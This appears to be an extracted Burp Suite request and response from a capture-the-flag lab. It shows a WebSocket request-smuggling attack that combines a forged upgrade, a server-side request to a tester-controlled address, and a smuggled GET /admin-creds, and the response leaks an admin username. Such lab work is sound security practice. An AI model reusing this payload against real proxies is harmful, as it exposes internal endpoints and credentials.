 Request
Pretty Raw Hex \n
1 GET /isOnline?url=http://10.8.211.1:5555 HTTP/1.1 \r \n
2 Host: elbandito.thm:8080 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
\r \n
4 Accept: */* \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Sec-WebSocket-Version: 777 \r \n
8 Origin: http://elbandito.thm:8080 \r \n
9 Sec-WebSocket-Key: p7EKHRvis+EPt/6KB31ojA== \r \n
10 Connection: keep-alive, Upgrade \r \n
11 Pragma: no-cache \r \n
12 Cache-Control: no-cache \r \n
13 Upgrade: websocket \r \n
14 Content-Length: 0 \r \n
15 \r \n
16 GET /admin-creds HTTP/1.1 \r \n
17 Host: elbandito.thm:8080 \r \n
18 \r \n
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sat, 23 Mar 2024 19:44:09 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: text/plain
10 Content-Length: 55
11 Date: Sat, 23 Mar 2024 19:44:09 GMT
12
13 username:hAckLIEN password: